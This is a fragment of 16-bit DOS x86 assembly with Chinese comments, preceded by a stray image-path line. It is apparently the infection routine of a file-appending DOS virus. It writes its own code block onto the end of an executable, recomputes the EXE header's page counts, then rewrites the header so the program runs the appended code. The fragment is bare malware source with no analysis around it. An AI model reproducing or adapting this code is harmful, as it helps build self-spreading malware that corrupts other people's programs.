 lea dx,[bp+offset start] ;写入代码,全部写入
lea cx,[bp+offset finished]
sub cx,dx ;cx寄存器表示写入的字节数
mov ah,40h
int 21h
mov ax,4202h ;计算新文件长度
mov cx,0
mov dx,0
int 21h
mov cx,200h
div cx  ;DX:AX为文件指针
inc ax  ;不足200H的也算一个
mov word ptr [si+2],dx
mov word ptr [si+4],ax
mov ax,4200h ;定位到文件头，全部写入
mov cx,0
mov dx,0
int 21h
mov ah,40h
mov dx,si
mov cx,30h;写入重要的文件头部分即可
int 21h